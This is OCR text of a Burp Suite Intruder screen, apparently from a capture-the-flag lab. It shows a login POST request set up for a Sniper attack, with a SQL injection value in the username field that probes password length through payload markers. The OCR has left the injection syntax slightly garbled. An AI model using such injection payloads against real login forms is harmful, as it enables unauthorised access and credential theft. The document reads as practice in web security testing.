 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /d226cf69ff/login HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://34.74.105.127/d226cf69ff/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Connection: close
Upgrade-Insecure-Requests: 1
username=' OR LENGTH password = §§#&password=§§
? < + > Type a search term 0 matches